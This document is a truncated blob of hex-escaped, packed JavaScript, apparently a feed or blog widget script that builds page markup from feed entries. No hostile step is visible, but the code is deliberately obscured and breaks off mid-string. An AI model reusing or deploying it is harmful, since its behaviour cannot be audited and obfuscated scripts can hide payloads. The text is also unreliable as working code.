\x5C\x5C\x75\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x41\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x31\x57\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x76\x20\x33\x53\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x54\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x3B\x31\x33\x28\x76\x20\x31\x4D\x3D\x57\x3B\x31\x4D\x3C\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x4D\x2B\x2B\x29\x7B\x31\x33\x28\x76\x20\x33\x65\x3D\x57\x3B\x33\x65\x3C\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x65\x2B\x2B\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x31\x54\x5C\x5C\x31\x5C\x5C\x31\x61\x5C\x5C\x31\x6F\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x76\x20\x39\x30\x3D\x31\x64\x7D\x55\x7B\x4E\x28\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x65\x5D\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x33\x53\x3D\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4D\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x33\x65\x5D\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x5D\x3B\x31\x77\x7D\x7D\x7D\x76\x20\x36\x6A\x3D\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x33\x55\x3D\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x7A\x5C\x27\x29\x5D\x3B\x76\x20\x36\x6B\x3D\x31\x57\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x57\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x33\x56\x3D\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x2C\x36\x6C\x3D\x33\x56\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x57\x2C\x32\x74\x29\x2C\x36\x6D\x3D\x33\x56\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x75\x2C\x32\x76\x29\x2C\x36\x6E\x3D\x33\x56\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x2C\x31\x74\x29\x2C\x36\x6F\x3D\x32\x78\x5B\x32\x79\x28\x36\x6D\x2C\x31\x74\x29\x5D\x2B\x5C\x27\x5C\x5C\x44\x5C\x27\x2B\x36\x6E\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x44\x5C\x27\x2B\x36\x6C\x3B\x76\x20\x33\x57\x3D\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x36\x70\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x57\x29\x3B\x4E\x28\x33\x57\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x50\x5C\x5C\x56\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x29\x7B\x76\x20\x36\x71\x3D\x31\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x4D\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x5D\x3B\x76\x20\x33\x58\x3D\x36\x71\x7D\x55\x7B\x31\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x7D\x55\x20\x4E\x28\x33\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x76\x20\x36\x72\x3D\x36\x70\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x33\x58\x3D\x36\x72\x7D\x55\x7B\x76\x20\x33\x58\x3D\x31\x64\x7D\x33\x54\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x2B\x33\x55\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x44\x5C\x27\x29\x2B\x33\x55\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x33\x55\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x29\x2B\x33\x53\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x31\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x58\x2B\x28\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x44\x5C\x5C\x75\x5C\x5C\x77\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x31\x69\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x41\x5C\x5C\x77\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4C\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x51\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x29\x2B\x33\x53\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x36\x6A\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x45\x5C\x27\x29\x2B\x36\x6B\x2B\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x41\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x49\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x27\x29\x29\x2B\x36\x6F\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x45\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x29\x7D\x33\x54\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x66\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x52\x28\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x31\x44\x5C\x5C\x31\x6B\x5C\x5C\x34\x5C\x5C\x31\x73\x5C\x27\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x54\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x31\x2C\x36\x73\x29\x7B\x58\x20\x36\x73\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x52\x28\x39\x32\x2C\x36\x74\x29\x7B\x58\x20\x36\x74\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x7D\x55\x7B\x76\x20\x32\x54\x3D\x32\x61\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x29\x3B\x32\x54\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x64\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x32\x54\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x31\x39\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x27\x29\x3B\x32\x54\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x32\x54\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5